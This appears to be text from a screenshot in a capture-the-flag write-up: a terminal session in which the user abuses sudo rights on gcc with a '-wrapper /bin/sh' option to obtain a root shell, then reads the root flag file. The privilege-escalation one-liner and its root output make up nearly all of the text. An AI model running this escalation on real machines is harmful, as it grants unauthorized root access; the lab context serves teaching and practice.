 mpampis@nyx:~$ sudo gcc -wrapper /bin/sh,-s .
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
#